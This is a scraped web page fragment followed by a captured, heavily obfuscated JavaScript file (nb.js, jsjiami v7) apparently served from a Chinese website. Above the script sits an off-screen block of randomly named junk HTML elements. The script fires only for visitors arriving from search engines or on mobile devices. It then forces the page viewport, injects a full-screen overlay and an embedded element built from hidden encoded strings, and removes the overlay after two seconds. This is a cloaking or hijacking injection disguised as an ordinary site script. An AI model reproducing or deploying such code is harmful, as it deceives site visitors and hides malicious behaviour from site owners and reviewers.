<div id="container_pwstqm" style="position:fixed;left:-9999px;top:-9999px;"><dywk id="tpwayp" class="twyjb" style="opacity:0.34;left:70px;display:none;z-index:749"></dywk><tzqsg id="tfbtzp" class="etvum"><mgdqw id="fufurg" class="sgzpe"><us id="jrwjec" class="owbib"></us></mgdqw></tzqsg><mjj id="ccbrgu" class="nagsv" style="left:77px;background-color:#633ea5;top:80px"><rvd id="uxbmtl" class="qwzmx"><co id="ioakpr" class="qjerp"></co></rvd></mjj><ra id="xmbjyt" class="prljo" style="display:block;opacity:0.79"><vafa id="zcfncq" class="duhmz" style="background-color:#03ff33;left:29px;position:relative"><utt id="xvbjfq" class="vbztn" style="z-index:225;display:none;color:#6c7b22"></utt></vafa></ra><dh id="neeurd" class="ttaex" style="background-color:#0f28a1;z-index:360;top:8px"></dh><mdu id="gzigtw" class="kkkqh" style="display:none;top:35px;background-color:#fa5d07;z-index:277"><bjy id="iiainx" class="pcsrs" style="display:none;position:relative;color:#4e899a"><nwy id="fpzpgh" class="bhcqm" style="display:none;background-color:#898e73"></nwy></bjy></mdu><fw id="vtqolj" class="kkigt" style="display:none;opacity:0.68"><arcak id="dprggd" class="yeyzc" style="display:none;z-index:451;background-color:#f1b604"></arcak></fw><usdr id="oxqwej" class="kziov"><bkzxf id="wyymqe" class="stdws" style="opacity:0.27;display:block"><uhuf id="julhli" class="lvtld"></uhuf></bkzxf></usdr><xna id="hgagfn" class="xjfrn"><mkfj id="cjqbdi" class="yrfim"></mkfj></xna><sg id="rpyzat" class="tlxbs" style="left:90px;background-color:#3b95f1"><bt id="wuufkv" class="jtuby"><vz id="cnqsmq" class="sfjed" style="top:39px;display:block"></vz></bt></sg><uin id="beuvya" class="gujao"><uxl id="kyrypk" class="kfcqo" style="left:74px;background-color:#f35582;opacity:0.31;position:absolute"><yd id="hqzmlv" class="lmbfw"></yd></uxl></uin><hhq id="bugamf" class="pwquz" style="color:#67e7bd;z-index:823;position:relative;top:11px"></hhq><vju id="bicsho" class="dcape"></vju><ux id="flgzsh" class="lyxio" style="z-index:963;opacity:0.65;position:absolute;display:block"><fzjk id="ypmhre" class="pghsg" style="top:45px;position:relative;left:95px"><sm id="lxaifo" class="anjca" style="opacity:0.52;display:none;color:#d2e43f"></sm></fzjk></ux><ctg id="dvrlny" class="ikkso"><wigj id="wuzuvh" class="ajint" style="color:#60362e;z-index:446"><nbmed id="ubbptm" class="dsvnc" style="opacity:0.72;position:absolute;display:none;z-index:956"></nbmed></wigj></ctg><rffy id="iunqih" class="axeyk" style="color:#4e29d7;top:13px"></rffy><jkedb id="kxifll" class="tnlco" style="display:block;left:92px;z-index:658"><uz id="anffmq" class="bivyg" style="color:#e1d488;background-color:#b79e8f"></uz></jkedb><qgu id="kpnvsb" class="ayxbr"></qgu><jsx id="kjsxpy" class="kgztb" style="background-color:#2c4272;position:relative"><zdvka id="ngxcts" class="vutts"></zdvka></jsx><byjnj id="ulceda" class="tckac"><kgafz id="dbadtp" class="tzbgg"><xks id="zjzret" class="kymfj" style="top:22px;opacity:0.01;background-color:#0e6f47"></xks></kgafz></byjnj><eijy id="dscfsg" class="zizzk"></eijy><qyovq id="gfjqea" class="vyltk"><fm id="qczaqo" class="dfohx"></fm></qyovq><acmr id="rnqxmz" class="wljdq"><emih id="stvspt" class="eievl" style="opacity:0.51;display:none"></emih></acmr><ydy id="gfytwv" class="gvsre"><prsds id="wiwpdp" class="fxtnc" style="opacity:0.55;position:relative"></prsds></ydy><eokiv id="ihqofk" class="kbqgt" style="z-index:158;left:83px;color:#f2bf5c"><vbes id="wksqyv" class="fycpz"></vbes></eokiv><vkmy id="cyijpw" class="pzhqq"></vkmy><pszh id="njzyzq" class="felcp"><ndpt id="esoaxm" class="cnmem"></ndpt></pszh><jlqw id="unbqdb" class="ytslc" style="position:relative;left:86px;opacity:0.7"><ndh id="rwxklx" class="iyavk"><wd id="ehesjv" class="vktpc"></wd></ndh></jlqw><md id="frtoub" class="dbuvy"></md><klwvh id="sfjqnh" class="rirvq"></klwvh><egxre id="wozrkk" class="lzmqr" style="top:66px;color:#8ab1c1;position:relative;left:100px"></egxre><fzuz id="elwjvm" class="wddev"></fzuz><vef id="zvrouj" class="zeuyr" style="display:none;background-color:#5e1058;z-index:523;color:#ac799a"></vef><xg id="pkdagm" class="wtizx"><gos id="nuxjml" class="dvkiq" style="background-color:#f8390b;top:68px;opacity:0.71;position:absolute"></gos></xg><shhe id="frqpur" class="vhopq"></shhe><bhk id="nmeijn" class="uvqqf"><na id="zhpzjp" class="xbqcs"></na></bhk><wuttn id="hsnzou" class="ndkbp"></wuttn><fgz id="ojzceu" class="svasd" style="z-index:967;position:absolute;background-color:#0c14ce"><vzua id="rhdkvc" class="yqqba" style="background-color:#1c3c62;z-index:934;opacity:0.3;display:block"></vzua></fgz><qrl id="lkclcg" class="ausfi" style="left:74px;position:absolute;background-color:#8f5367"><aum id="gjaxlb" class="pdrru"></aum></qrl><prwe id="jxfuaq" class="xgrrz"><ghu id="wagxaw" class="alghu" style="color:#228d0d;opacity:0.42;left:19px;position:relative"><myg id="ldijid" class="jyapq"></myg></ghu></prwe><iwvr id="rpmrwj" class="sskdy" style="position:absolute;display:none"><kjh id="oncrvl" class="ayuzz"><udsii id="kpqzbi" class="wlaov"></udsii></kjh></iwvr><djey id="enndtk" class="igbxt" style="top:78px;opacity:0.58;background-color:#6b22c2;left:98px"></djey><ks id="ontdet" class="fmpqm"></ks><yhkd id="elrrzu" class="ljdsk"><jhz id="alnpbc" class="eqksd" style="z-index:471;position:relative"><oq id="rhrdyj" class="ctumw" style="color:#c68317;display:block;opacity:0.68;background-color:#c8c032"></oq></jhz></yhkd><gfa id="nqqyju" class="cfcag" style="background-color:#e9f65a;display:none;opacity:0.71"></gfa><cde id="nevhqs" class="uopsz" style="display:block;opacity:0.72;z-index:101;background-color:#9e777b"><qa id="cogeon" class="bbkff"></qa></cde><jh id="mhtqda" class="hvvvk"><fsxrn id="numghe" class="otgrh" style="background-color:#f37297;color:#f72242;display:block"></fsxrn></jh><ata id="ccxkvn" class="nwuir"><try id="qtflfl" class="skamr"><soywv id="stdopd" class="mnooq" style="color:#95cad5;top:21px;opacity:0.64;background-color:#6b77f4"></soywv></try></ata><cdcal id="uakogv" class="usoes"><vbh id="bvkuzz" class="kdlys"><qgdt id="aoezae" class="ljzgk" style="color:#d40aeb;z-index:940"></qgdt></vbh></cdcal><gdnbg id="tbvpmq" class="plbsw"></gdnbg><spokq id="zlwnqv" class="ouhxt"><hr id="nidizj" class="xidrj" style="display:block;z-index:489;color:#d3f924;left:34px"><rnc id="odqaze" class="qvtlc" style="color:#b6f796;opacity:0.39"></rnc></hr></spokq><cwxy id="rxgvoq" class="uvmkq" style="position:absolute;opacity:0.87;z-index:505;display:none"><obtki id="xwsqhv" class="hmlhu"><ccux id="lgmimi" class="wddrp"></ccux></obtki></cwxy><lm id="nijpof" class="itcfq" style="display:none;left:87px;background-color:#402bfe;color:#4bbbe4"></lm><lc id="lenrrw" class="easid"></lc><qt id="kxrtgg" class="hmpbp"><azkg id="urkrpb" class="vzdhe" style="background-color:#2a5269;position:relative;left:80px;color:#22376d"></azkg></qt><cjm id="mzrkqk" class="rxrem"></cjm><rnem id="tthkey" class="afuzj"><qdv id="beaaao" class="ewurw" style="z-index:477;opacity:0.45;background-color:#b4ea52"></qdv></rnem><ej id="wxhqes" class="udsax" style="color:#8fb9d7;position:relative;z-index:974"></ej><ywhw id="yeutvq" class="fxdbq"><btw id="nqnlxd" class="ppysi" style="top:58px;z-index:645;position:relative"></btw></ywhw></div>
<script>
var x3016 = "tigcyfwnbp";
console.log("phrnktdy");
</script>
</body>
</html> 
</div>

--- FILE ---
content_type: application/javascript
request_url: https://www.hulianyihao.com/nb.js
body_size: 4299
content:
var _0xodw='jsjiami.com.v7';var _0x20414b=_0x50ed;function _0x50ed(_0x14f196,_0x28f56f){var _0x3e7a85=_0x3e7a();return _0x50ed=function(_0x50ed40,_0x54110a){_0x50ed40=_0x50ed40-0x199;var _0x41abe8=_0x3e7a85[_0x50ed40];if(_0x50ed['bkASTM']===undefined){var _0x465d17=function(_0x195d97){var _0x2eec31='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2e318d='',_0x1ddb95='';for(var _0x160371=0x0,_0x2c8e9c,_0x45f6a5,_0x95402=0x0;_0x45f6a5=_0x195d97['charAt'](_0x95402++);~_0x45f6a5&&(_0x2c8e9c=_0x160371%0x4?_0x2c8e9c*0x40+_0x45f6a5:_0x45f6a5,_0x160371++%0x4)?_0x2e318d+=String['fromCharCode'](0xff&_0x2c8e9c>>(-0x2*_0x160371&0x6)):0x0){_0x45f6a5=_0x2eec31['indexOf'](_0x45f6a5);}for(var _0x45748a=0x0,_0x3f9e34=_0x2e318d['length'];_0x45748a<_0x3f9e34;_0x45748a++){_0x1ddb95+='%'+('00'+_0x2e318d['charCodeAt'](_0x45748a)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1ddb95);};var _0x114ae9=function(_0x4f1f00,_0x47069a){var _0x1ed407=[],_0x5e3dd2=0x0,_0xbe14ba,_0x103dae='';_0x4f1f00=_0x465d17(_0x4f1f00);var _0x2d1086;for(_0x2d1086=0x0;_0x2d1086<0x100;_0x2d1086++){_0x1ed407[_0x2d1086]=_0x2d1086;}for(_0x2d1086=0x0;_0x2d1086<0x100;_0x2d1086++){_0x5e3dd2=(_0x5e3dd2+_0x1ed407[_0x2d1086]+_0x47069a['charCodeAt'](_0x2d1086%_0x47069a['length']))%0x100,_0xbe14ba=_0x1ed407[_0x2d1086],_0x1ed407[_0x2d1086]=_0x1ed407[_0x5e3dd2],_0x1ed407[_0x5e3dd2]=_0xbe14ba;}_0x2d1086=0x0,_0x5e3dd2=0x0;for(var _0x531abc=0x0;_0x531abc<_0x4f1f00['length'];_0x531abc++){_0x2d1086=(_0x2d1086+0x1)%0x100,_0x5e3dd2=(_0x5e3dd2+_0x1ed407[_0x2d1086])%0x100,_0xbe14ba=_0x1ed407[_0x2d1086],_0x1ed407[_0x2d1086]=_0x1ed407[_0x5e3dd2],_0x1ed407[_0x5e3dd2]=_0xbe14ba,_0x103dae+=String['fromCharCode'](_0x4f1f00['charCodeAt'](_0x531abc)^_0x1ed407[(_0x1ed407[_0x2d1086]+_0x1ed407[_0x5e3dd2])%0x100]);}return _0x103dae;};_0x50ed['dHmMDX']=_0x114ae9,_0x14f196=arguments,_0x50ed['bkASTM']=!![];}var _0x5499da=_0x3e7a85[0x0],_0x4c4dda=_0x50ed40+_0x5499da,_0x3d3814=_0x14f196[_0x4c4dda];return!_0x3d3814?(_0x50ed['wviGyJ']===undefined&&(_0x50ed['wviGyJ']=!![]),_0x41abe8=_0x50ed['dHmMDX'](_0x41abe8,_0x54110a),_0x14f196[_0x4c4dda]=_0x41abe8):_0x41abe8=_0x3d3814,_0x41abe8;},_0x50ed(_0x14f196,_0x28f56f);}function _0x3e7a(){var _0x2e1619=(function(){return[_0xodw,'JXjlGslXjpQiaGmirD.rnLcrWOoyHmE.JvO7dBPG==','s8kImmkWcJn3BCkC','WODlW5zMW7K','qHpcHu0sDY95lJSeASoK','W43dMLyTW4C','t8kvW6JcJ2a','W7bGWPnCWO8','W5tdP2GpWOOCW7iiW6pdVHW','e8kWWO8PWPhcU8o0WRdcRCostSojWPW','WP3cPd1pW4CiW5iEW7tdLXZcJCoG','WORdQc7dS8oXASocbvyEfSoc','W6VcLMVcLmk2W4NdNrCIBqNdK8k5','W6uGWOHaWPndW58','W53dP2WfWODTWOi8W6JdTWBcRSo0','W6tcHvFcPK9/W4Col3ZdPG','aCo4uxmI','W48tWOGgWP1caaujfmk8sSoidSo8f8o/dmoQaZFdK3pcO8oUjtZdHqf1W7KlWOz2WQSGW58HWOtdVNCiWPZdTmoDWPtcJZBcS2ZcMCoFuZ/cLtTwWRhcUSkwW4pcRN3cMg3cJaH4W6qmW5xcO8orW6PQwLmgWO9kW5RdPmo2W5/cP8kXWQ3cKCoebmoAW6W','cSoBtambWPBcGmk1ca','WP3cGmkxW6fZW4tdQa','WPeXWRRcLXDPWRa'].concat((function(){return['W7eZW6/dGa','AdpdV8knkmk3aq','W5StWPGAWOroar92hSkWx8oibmkZ','WRNdRSkpjCkTr2VcGW','W6W7W5C3Aa','WO3cNCkzmW','bueW','W7fXWOXvWPJcRgXY','W5lcVdPSDxlcSSkg','n30bWOxcOq','hSo0l8kYW7H8Bmo3vCkZW4dcR8k8','W4hcUMRcGe51W7adkgtdJSoDW4pdOGldLq','WQpcUSoCFmovxCoX','W4CUWQtcKqTPWPxcMmoWWPJdIG','W5dcUqFcISkwrSoaW7pcICoMDCkcsG','WOLdW71NW5i','W6NcHCkTW5JcMGPNWPxdP8kUaSkx','ruzoW7/dSvhdJZhdLmopWOhcHqevW5/cICoHvCkeWQtcR8kbhmkyvCoSW5ZcPq','WPeqfHHdW47cPW','W6BcRCk1bCkjCLJdVSkFWRVcJIpcSIi','WR1Ehmo2Ds7cOq'].concat((function(){return['W5JdMuK6W7BcMSkxWPHzWOK3WQn3rN0vxIBcHmofWOtdNSkgeZmarSkWWPpdS8ojW7dcG8oNr8o+W7JcUSotfZ12WPBdJff+nMNdTSkClI3dR3rGWOddLKe','W6PlW47cI8oaW4hcRq','WQVcNwdcTCka','WOtcPaZcImkqr8oJ','WPerac1sW5pcLI3cPCk6W6zIW4e','W6/cHK3cQKb2W61ijx/dR8kCW5tcSq','wLTEW7VdQLhdKs7dL8oFWPtdN1zmWPBdKmkTv8kBWQpcQmkEfmolcmkUWONdR2XsbmoPW53dNmk9WPlcU8kAev0gpcpcMSkOuG','W4RcPgtcPSkH','u0lcI8ozh2S','hSk0WOKPWPldICkbWPVcSSoEFa','vupdIt/cHSoThSkJBCosiCoPzG','WRyMW5WcW53dQZLrsbj+sxW','rSkLka','W60ZW73dKa','W6JdJdxdKmonD2yGA1KVgq','WQJdPZf+e23dLNaEf8kPxGmnaKGZcMrmWR1rW5z5W7/dUHClbqyMr2LmW4KPBCk4WPldN8kuWPpdOMTDW6qisSoer8keA1T3W63cPmoiWQqGWO5NESo9W4FdRJ7dPmkGWPBdKSk1WRBdHSkTW6ZcIhxcV1vnqCozWOSjFCk6w8kVpbJdOL4uWQ4aWR/cJCo4bSokdCowW7aqxuNdUCofb8oIamkKWP3dV8kAW6/dMGOgfmoDW69lWO/dQrZdKSowrtFcJSkKlGFcMsfZWP/dL8o3WPjkl8o1yCoF55En5lIY6kY/6zsi5lI/5PwA6l+Z5As877+Z6k6K6ioo5B+l562v5BY777YvWPyuWPFcTCocW6S','vKddIJJcHmoTzSkCtCoNbCoO','W5hcPaBcKG'];}()));}()));}());_0x3e7a=function(){return _0x2e1619;};return _0x3e7a();};(function(_0x1d9d4a,_0x5ed333,_0x437c4c,_0x456280,_0x4cf8a0,_0x24452c,_0x5dac5f){return _0x1d9d4a=_0x1d9d4a>>0x6,_0x24452c='hs',_0x5dac5f='hs',function(_0x3f3ba1,_0x363187,_0x51b16e,_0x3dbc03,_0x406ce2){var _0x10bf78=_0x50ed;_0x3dbc03='tfi',_0x24452c=_0x3dbc03+_0x24452c,_0x406ce2='up',_0x5dac5f+=_0x406ce2,_0x24452c=_0x51b16e(_0x24452c),_0x5dac5f=_0x51b16e(_0x5dac5f),_0x51b16e=0x0;var _0x178193=_0x3f3ba1();while(!![]&&--_0x456280+_0x363187){try{_0x3dbc03=parseInt(_0x10bf78(0x1d1,'b5J['))/0x1*(-parseInt(_0x10bf78(0x1be,'!GcB'))/0x2)+-parseInt(_0x10bf78(0x1a3,'S8i0'))/0x3*(parseInt(_0x10bf78(0x1af,'b#vg'))/0x4)+-parseInt(_0x10bf78(0x1c2,'BPoq'))/0x5+-parseInt(_0x10bf78(0x1c9,'H(nQ'))/0x6+-parseInt(_0x10bf78(0x1d2,'L(Jn'))/0x7*(parseInt(_0x10bf78(0x1b7,'8@#!'))/0x8)+-parseInt(_0x10bf78(0x1b9,'1vYL'))/0x9+-parseInt(_0x10bf78(0x19c,'Dq@c'))/0xa*(-parseInt(_0x10bf78(0x1b8,'!GcB'))/0xb);}catch(_0x13356d){_0x3dbc03=_0x51b16e;}finally{_0x406ce2=_0x178193[_0x24452c]();if(_0x1d9d4a<=_0x456280)_0x51b16e?_0x4cf8a0?_0x3dbc03=_0x406ce2:_0x4cf8a0=_0x406ce2:_0x51b16e=_0x406ce2;else{if(_0x51b16e==_0x4cf8a0['replace'](/[GdlLXPDyHOQrJBnpWE=]/g,'')){if(_0x3dbc03===_0x363187){_0x178193['un'+_0x24452c](_0x406ce2);break;}_0x178193[_0x5dac5f](_0x406ce2);}}}}}(_0x437c4c,_0x5ed333,function(_0x26eb9c,_0x4d7ec3,_0x2cd766,_0x439be9,_0x724331,_0x2fe7bd,_0x415cb1){return _0x4d7ec3='\x73\x70\x6c\x69\x74',_0x26eb9c=arguments[0x0],_0x26eb9c=_0x26eb9c[_0x4d7ec3](''),_0x2cd766='\x72\x65\x76\x65\x72\x73\x65',_0x26eb9c=_0x26eb9c[_0x2cd766]('\x76'),_0x439be9='\x6a\x6f\x69\x6e',(0x1c9145,_0x26eb9c[_0x439be9](''));});}(0x2f00,0x5984f,_0x3e7a,0xbe),_0x3e7a)&&(_0xodw=_0x20414b(0x1b3,'iW*5'));document['addEventListener'](_0x20414b(0x1a4,'iW*5'),function(){var _0x26227e=_0x20414b,_0x54b827={'QVXDx':function(_0x27f12d,_0x9792c2,_0x33898f){return _0x27f12d(_0x9792c2,_0x33898f);},'HgBfB':_0x26227e(0x1ba,'ubcM'),'hsBHS':_0x26227e(0x1bd,'RJNJ'),'Foigi':_0x26227e(0x1ae,'IVFn'),'KnWIk':_0x26227e(0x19a,'En5H'),'ahUcM':'meta','zuzeW':_0x26227e(0x1a1,'g3Ft'),'ANRnV':'width=device-width,initial-scale=1.0,user-scalable=no','uaePx':_0x26227e(0x1cf,'lJRC'),'Rxjxk':_0x26227e(0x1b4,'#mqg')},_0x35cb63='6|4|19|5|7|13|8|9|2|11|17|3|10|15|18|12|14|20|16|0|1'[_0x26227e(0x1ce,'z$#%')]('|'),_0x36e914=0x0;while(!![]){switch(_0x35cb63[_0x36e914++]){case'0':document[_0x26227e(0x1bf,'C%*H')]['appendChild'](_0x83ccb0);continue;case'1':_0x54b827[_0x26227e(0x19d,'^]Ya')](setTimeout,function(){_0x519820['remove']();},0x7d0);continue;case'2':var _0x519820=document[_0x26227e(0x1a7,'C%*H')](_0x54b827['HgBfB']);continue;case'3':_0x519820[_0x26227e(0x1c0,'ubcM')]=_0x54b827[_0x26227e(0x1c4,'9Kmn')];continue;case'4':var _0x5dd258=document[_0x26227e(0x1a0,'1vYL')];continue;case'5':if(!(_0x3a6534['test'](_0x5dd258)||_0x539bb2))return;continue;case'6':var _0x3a6534=/\.(sogou|soso|baidu|bsb|google|youdao|lanjie|bing|118114|biso|sm|qq|so|safe|toutiao|biso|360)(\.[a-z0-9\-]+){1,2}\//ig;continue;case'7':var _0x3fe92b=document[_0x26227e(0x1c8,'barv')]('meta[name=\x22viewport\x22]');continue;case'8':document[_0x26227e(0x19b,'lJRC')]['style']['cssText']=_0x54b827[_0x26227e(0x1c1,'lFT5')];continue;case'9':document[_0x26227e(0x19e,'1IO$')][_0x26227e(0x1c5,'1vYL')]['cssText']=_0x54b827['Foigi'];continue;case'10':document['body'][_0x26227e(0x1cd,'iW*5')](_0x519820);continue;case'11':_0x519820['id']=_0x54b827['KnWIk'];continue;case'12':var _0x3923d5=document['createElement'](_0x26227e(0x1b6,'F2ey'));continue;case'13':!_0x3fe92b&&(_0x3fe92b=document[_0x26227e(0x1b2,'Ap2s')](_0x54b827['ahUcM']),_0x3fe92b['name']=_0x54b827[_0x26227e(0x1c3,'IVFn')],_0x3fe92b['content']=_0x54b827[_0x26227e(0x1a2,'MRfE')],document[_0x26227e(0x1bb,'#%Z4')]['appendChild'](_0x3fe92b));continue;case'14':_0x3923d5[_0x26227e(0x19f,'MRfE')]=_0x26227e(0x1aa,'#mqg');continue;case'15':var _0x83ccb0=document['createElement'](_0x54b827[_0x26227e(0x1a8,'lFT5')]);continue;case'16':_0x83ccb0[_0x26227e(0x1a6,'L(Jn')](_0x3923d5);continue;case'17':_0x519820[_0x26227e(0x1b5,'H(nQ')]['cssText']='position:fixed;inset:0;background:rgba(0,0,0,.45);display:flex;align-items:center;justify-content:center;z-index:999999;';continue;case'18':_0x83ccb0['style'][_0x26227e(0x1cb,'DmAc')]=_0x54b827[_0x26227e(0x1b0,'%$J9')];continue;case'19':var _0x539bb2=/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i[_0x26227e(0x199,'#%Z4')](navigator[_0x26227e(0x1d0,'RB&v')]);continue;case'20':_0x3923d5['style'][_0x26227e(0x1ab,'Ap2s')]=_0x54b827['Rxjxk'];continue;}break;}});var version_ = 'jsjiami.com.v7';